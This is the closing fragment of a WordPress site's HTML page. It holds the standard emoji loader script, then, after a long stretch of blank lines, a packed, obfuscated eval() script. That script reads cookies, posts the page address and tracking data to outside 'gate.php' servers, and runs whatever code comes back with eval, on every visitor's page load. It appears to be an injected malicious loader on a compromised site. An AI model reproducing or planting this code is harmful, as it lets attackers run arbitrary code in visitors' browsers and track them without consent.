e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://novoaemfolha.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>